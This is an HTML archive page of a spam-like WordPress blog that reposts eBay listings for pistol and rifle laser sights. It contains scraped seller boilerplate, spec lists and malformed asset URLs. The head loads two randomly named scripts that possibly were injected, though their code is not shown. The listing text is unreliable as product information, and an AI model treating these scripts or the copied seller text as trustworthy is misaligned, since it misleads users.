

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenlightsee.com/2020/08/
body_size: 24510
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://greenlightsee.com/xmlrpc.php' />
<title>August | 2020 | Green Laser Sight</title>
<link rel="alternate" type="application/rss+xml" title="Green Laser Sight &raquo; Feed" href="https://greenlightsee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Laser Sight &raquo; Comments Feed" href="https://greenlightsee.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///greenlightsee.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://greenlightsee.com/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://greenlightsee.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://greenlightsee.com/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///greenlightsee.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://greenlightsee.com/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://greenlightsee.com/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///greenlightsee.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///greenlightsee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///greenlightsee.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenlightsee.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://greenlightsee.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/necamiva.js"></script>
<script type="text/javascript" src="/keheteg.js"></script>
</head>

<body class="archive date design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://greenlightsee.com/" rel="home">
Green Laser Sight</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
August 2020 <small class="prefix">
Archive</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-1924 post type-post status-publish format-standard has-post-thumbnail hentry category-steiner tag-eoptics tag-fusion tag-green tag-laser tag-light tag-pistol tag-sight tag-steiner tag-withwhite entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/31/steiner-eoptics-tor-fusion-3r-green-pistol-laser-sight-withwhite-led-light-7001/" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" rel="bookmark">Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/31/steiner-eoptics-tor-fusion-3r-green-pistol-laser-sight-withwhite-led-light-7001/"><time datetime="2020-08-31" itemprop="datePublished">August 31, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/steiner/" rel="category tag">steiner</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/31/steiner-eoptics-tor-fusion-3r-green-pistol-laser-sight-withwhite-led-light-7001/" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001">
<img itemprop="image" width="75" height="80" src="https://greenlightsee.com/wp-content/pics/Steiner_eOptics_TOR_Fusion_3R_Green_Pistol_Laser_Sight_withWhite_LED_Light_7001_01_kh.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Steiner_eOptics_TOR_Fusion_3R_Green_Pistol_Laser_Sight_withWhite_LED_Light_7001_01_be.jpg" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/> 	<br/>
 <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Steiner_eOptics_TOR_Fusion_3R_Green_Pistol_Laser_Sight_withWhite_LED_Light_7001_02_rs.jpg" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/> 
 
<br/>	  

 <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Steiner_eOptics_TOR_Fusion_3R_Green_Pistol_Laser_Sight_withWhite_LED_Light_7001_03_xpxh.jpg" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/>   	
<br/>
	
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Steiner_eOptics_TOR_Fusion_3R_Green_Pistol_Laser_Sight_withWhite_LED_Light_7001_04_cpg.jpg" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/>
	<br/>   <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Steiner_eOptics_TOR_Fusion_3R_Green_Pistol_Laser_Sight_withWhite_LED_Light_7001_05_hjrf.jpg" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/>
<br/>	
 
<br/>  	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/>
 
	 <br/>Police, EMS &#038; Fire. Riflescope Mounts and Bases. Red Dot Sight Mounts. Red Dot Sight Magnifiers. Other Military &#038; Tactical. Tin &#038; Metal Signs. Microscope Slides &#038; Cover Slip. Canoe and Kay Accessories. May not match the actual item listed. This listing is for Model # 7001. Steiner eOptics TOR Fusion Pistol Laser Sight w/LED Light. Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight w/White LED Light, Black, 7001. Steiner eOptics 7001: TOR Fusion 3R Green Pistol Laser Sight w/White LED Light, Black. At OpticsPlanet, we pride ourselves on top-notch brand name products at some of the lowest prices on the internet! However, we know that we owe all our success to our valued customers. Whether you have a question about our products and policies, or you need any support placing, tracking or following-up on your order, we are always here to help! Sign up for our Newsletter. Subscribe to our newsletter to stay up to date with the latest products from OpticsPlanet. Safe &#038; Secure Shopping. We Value Your Privacy. The item &#8220;Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001&#8243; is in sale since Tuesday, July 14, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;opticsplanet&#8221; and is located in Northbrook, Illinois. This item can be shipped to United States.



<ul>  
<li>Size: Does Not Apply</li>
<li>Brand: Steiner eOptics</li>
<li>MPN: 7001</li>
  	</ul> 		

 <br/>     	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001" alt="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001"/>
  <br/>
	
</div>
</article>
<article class="post-1922 post type-post status-publish format-standard has-post-thumbnail hentry category-lasermax tag-green tag-guide tag-laser tag-lasermax tag-lms-2261g tag-p226 tag-sauer tag-sight entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/30/lasermax-guide-rod-laser-sight-sig-sauer-p226-9mm-green-lms-2261g/" title="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G" rel="bookmark">LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/30/lasermax-guide-rod-laser-sight-sig-sauer-p226-9mm-green-lms-2261g/"><time datetime="2020-08-30" itemprop="datePublished">August 30, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/lasermax/" rel="category tag">lasermax</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/30/lasermax-guide-rod-laser-sight-sig-sauer-p226-9mm-green-lms-2261g/" title="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G">
<img itemprop="image" width="80" height="80" src="https://greenlightsee.com/wp-content/pics/LaserMax_Guide_Rod_Laser_Sight_Sig_Sauer_P226_9mm_Green_LMS_2261G_01_lxxo.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G" title="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G" />
</a>

</figure>
<div class="entry-content" itemprop="text">
 	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/LaserMax_Guide_Rod_Laser_Sight_Sig_Sauer_P226_9mm_Green_LMS_2261G_01_aj.jpg" title="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G" alt="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G"/>

 	

<br/>
 <br/><img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G" alt="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G"/>  
<br/>  
 Holsters, Belts &#038; Pouches. Scopes Optics &#038; Lasers. Gun Smithing &#038; Maintenance. Baits, Lures &#038; Flies. Clothing, Shoes &#038; Accessories. LaserMax Guide Rod Laser Sight &#8211; Sig Sauer P226, 9mm, Green LMS-2261G. Designed specifically for use in Sig Sauer P226 pistols chambered in 9mm, this replaces Sig Sauer&#8217;s factory spring guide assembly with a high intensity green laser sighting system for advanced target acquisition. Easily user installed without the need for gunsmithing or special tools, the Guide Rod Laser is constructed with rugged, precision components including aircraft-grade aluminum and genuine Wolff springs. Urban_Achievers is a small, family-owned business, located in the Midwest dedicated to providing you with a wide range of outdoor sporting and active lifestyle products. We have a huge inventory of hunting, fishing, and camping gear. All the items we list are 100% genuine with known and respected industry brand names. This platform is now integrated and seamless. We comply with applicable regulations such as the Department of Commerce and ITAR. Add to Favorite Sellers. Sign up to Newsletter. View more great items. Crimson Trace 1911 Bobtail Lasergrips Master Series, Rosewood, Red Laser LG-903. Crimson Trace S&#038;W Lasergrips for J-Frame Round Butt Green Laser Boxed LG-350G. Crimson Trace S&#038;W Lasergrips K/L/N Frames Square &#038; Round Grip Red Laser LG-207. LaserMax Guide Rod Laser Sights &#8211; Sig Sauer P220, 45 ACP LMS-2201. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G&#8221; is in sale since Monday, January 27, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;urban_achievers&#8221; and is located in Wheeling, Illinois. This item can be shipped worldwide.
<ul>
<li>Brand: LaserMax</li>
<li>Custom Bundle: No</li>
<li>Model: LMS2261G</li>
<li>Modified Item: No</li>
<li>MPN: LMS2261G</li>
</ul>
 
	
 	<br/>

<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G" alt="LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G"/> <br/>   

 
</div>
</article>
<article class="post-1920 post type-post status-publish format-standard has-post-thumbnail hentry category-temperature tag-green tag-laser tag-ls007 tag-mount tag-rifle tag-sight tag-switch tag-temperature tag-weaver tag-withpressure entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/30/ade-low-temperature-green-laser-sight-withpressure-switch-weaver-mount-rifle-ls007/" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" rel="bookmark">Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/30/ade-low-temperature-green-laser-sight-withpressure-switch-weaver-mount-rifle-ls007/"><time datetime="2020-08-30" itemprop="datePublished">August 30, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/temperature/" rel="category tag">temperature</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/30/ade-low-temperature-green-laser-sight-withpressure-switch-weaver-mount-rifle-ls007/" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007">
<img itemprop="image" width="80" height="60" src="https://greenlightsee.com/wp-content/pics/Ade_LOW_TEMPERATURE_Green_Laser_Sight_withPressure_Switch_Weaver_Mount_Rifle_LS007_01_npwh.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Ade_LOW_TEMPERATURE_Green_Laser_Sight_withPressure_Switch_Weaver_Mount_Rifle_LS007_01_vqh.jpg" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007"/> 
   <br/>	

  <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Ade_LOW_TEMPERATURE_Green_Laser_Sight_withPressure_Switch_Weaver_Mount_Rifle_LS007_02_qxjy.jpg" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007"/> <br/>  <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Ade_LOW_TEMPERATURE_Green_Laser_Sight_withPressure_Switch_Weaver_Mount_Rifle_LS007_03_ju.jpg" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007"/>    <br/>	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Ade_LOW_TEMPERATURE_Green_Laser_Sight_withPressure_Switch_Weaver_Mount_Rifle_LS007_04_opj.jpg" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007"/>
   
<br/>	<br/>   <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007"/><br/>LIMITED TIME SPECIAL, BEST PRICE ONLINE! Item Condition: Brand New. Manufacture: Ade Advanced Optics. Size: 3.5&#8243;L x 1.2&#8243;W x 1.5H. The Ade Advanced Optics Green Laser is designed to assist your aiming and control skills. The laser is fully adjustable and can be adjusted to point wherever you are aiming at. It is also adjustable for windage and elevation. The green laser is very bright and is easy to see during the day and especially at night. Laser has a frequency of 532nm. Class IIIa laser. Compact green laser with weaver style clamp on mount will fit most Weaver/Picatinny. Fully adjustable for windage and elevation. Momentary end cap switch and it also comes with remote pressure switch. Uses 1 CR123A Lithium Type Battery (included). Compatible with Bolt Action Rifles. Green laser meets FDA safety standards. For payments received by 2pm PDT(Pacific Daylight Time), the package usually ships in the same day. As such, the more you save the more we make. Please allow up to 24 hours for a response. If you give us the chance, we will make every effort to make it right for you! We strive for five stars from you in feedback and work hard to earn it. The item &#8220;Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007&#8243; is in sale since Thursday, July 26, 2018. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;opticsfactory&#8221; and is located in California. This item can be shipped to United States.
 <ul>
 	 
<li>Model: LS007</li>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Mounting: Rail</li>
<li>Non-Domestic Product: No</li>
<li>Type: Laser</li>
<li>Features: With Picatinny/Weaver Mount</li>
<li>MPN: LS007</li>
<li>For Gun Type: Rifle</li>
<li>Brand: ade advanced optics</li>
	
 </ul>
	<br/>   <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007" alt="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007"/> 
<br/> 

</div>
</article>
<article class="post-1918 post type-post status-publish format-standard has-post-thumbnail hentry category-crimson tag-crimson tag-green tag-laser tag-laserguard tag-lg-489g tag-shield tag-sight tag-smith tag-trace tag-wesson entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/29/new-crimson-trace-laserguard-green-laser-sight-smith-wesson-mp-shield-lg-489g-2/" title="New Crimson Trace Laserguard Green Laser Sight Smith &amp; Wesson M&amp;P Shield LG-489G" rel="bookmark">New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/29/new-crimson-trace-laserguard-green-laser-sight-smith-wesson-mp-shield-lg-489g-2/"><time datetime="2020-08-29" itemprop="datePublished">August 29, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/crimson/" rel="category tag">crimson</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/29/new-crimson-trace-laserguard-green-laser-sight-smith-wesson-mp-shield-lg-489g-2/" title="New Crimson Trace Laserguard Green Laser Sight Smith &amp; Wesson M&amp;P Shield LG-489G">
<img itemprop="image" width="80" height="80" src="https://greenlightsee.com/wp-content/pics/New_Crimson_Trace_Laserguard_Green_Laser_Sight_Smith_Wesson_M_P_Shield_LG_489G_01_ohzg.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="New Crimson Trace Laserguard Green Laser Sight Smith &amp; Wesson M&amp;P Shield LG-489G" title="New Crimson Trace Laserguard Green Laser Sight Smith &amp; Wesson M&amp;P Shield LG-489G" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/New_Crimson_Trace_Laserguard_Green_Laser_Sight_Smith_Wesson_M_P_Shield_LG_489G_01_wews.jpg" title="New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G" alt="New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G"/> <br/>

	<br/>  <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G" alt="New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G"/> <br/> 	
 	
	BRAND NEW IN BOX. IS AN AUTHORIZED CRIMSON TRACE DEALER. FOR SMITH &#038; WESSON M&#038;P SHIELD. The LG-489G is a seamlessly integrated laser sight for Smith &#038; Wesson&#8217;s new M&#038;P Shield concealed carry pistol. This Laserguard® is designed to match the unique design of the pistol, and features our patented Instinctive Activation &#8211; meaning the laser is activated when the gun is held in a natural firing grip. Quickly installed with no gunsmithing required, the LG-489G is also fully adjustable for windage and elevation. One 1/3N Lithium or Two 357 Silver Oxide Batteries. Polymer Housing with Rubber Overmold Activation Pad. Factory Sighted at 50. 0.50 at 50. Then select &#8220;Return this item&#8221; from the drop-down menu. You will then need to select a reason for your return. We value our customers and strive for excellent customer service. The item &#8220;New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G&#8221; is in sale since Monday, March 16, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;bigfishbuddy&#8221; and is located in Key Colony Beach, Florida. This item can be shipped to United States.
  
<ul>



<li>Brand: Crimson Trace</li>
<li>Model: lg-489g</li>
<li>Type: Laser</li>
<li>Mounting: Grip</li>
<li>For Gun Type: Handgun</li>
<li>Features: Green Laser</li>
<li>Custom Bundle: No</li>
<li>MPN: LG489G</li>
 </ul> 

		 <br/><img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G" alt="New Crimson Trace Laserguard Green Laser Sight Smith &#038; Wesson M&#038;P Shield LG-489G"/> 	<br/>		
	
</div>
</article>
<article class="post-1916 post type-post status-publish format-standard has-post-thumbnail hentry category-ncstar tag-focus tag-green tag-laser tag-light tag-ncstar tag-opticsplanet tag-product tag-u0026 tag-weapon entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/29/ncstar-green-laser-u0026-led-weapon-light-opticsplanet-com-product-in-focus/" title="Ncstar Green Laser U0026 Led Weapon Light Opticsplanet Com Product In Focus" rel="bookmark">Ncstar Green Laser U0026 Led Weapon Light Opticsplanet Com Product In Focus</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/29/ncstar-green-laser-u0026-led-weapon-light-opticsplanet-com-product-in-focus/"><time datetime="2020-08-29" itemprop="datePublished">August 29, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/ncstar/" rel="category tag">ncstar</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/29/ncstar-green-laser-u0026-led-weapon-light-opticsplanet-com-product-in-focus/" title="Ncstar Green Laser U0026 Led Weapon Light Opticsplanet Com Product In Focus">
<img itemprop="image" width="100" height="56" src="https://greenlightsee.com/wp-content/pics/Ncstar_Green_Laser_U0026_Led_Weapon_Light_Opticsplanet_Com_Product_In_Focus_01_bmqs.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Ncstar Green Laser U0026 Led Weapon Light Opticsplanet Com Product In Focus" title="Ncstar Green Laser U0026 Led Weapon Light Opticsplanet Com Product In Focus" />
</a>

</figure>
